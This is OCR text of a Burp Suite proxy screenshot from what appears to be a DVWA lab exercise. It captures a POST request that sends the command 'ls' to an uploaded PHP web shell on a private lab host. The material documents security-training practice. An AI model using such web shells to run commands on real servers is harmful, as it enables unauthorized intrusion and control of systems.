 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:32:4... HTTP Request POST http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
/var/www/dvwa/hackable/uploads
ls Execute
Choose File No file chosen Upload
List Files
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell2.php?key=daino HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 cmd=ls
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 110.1MB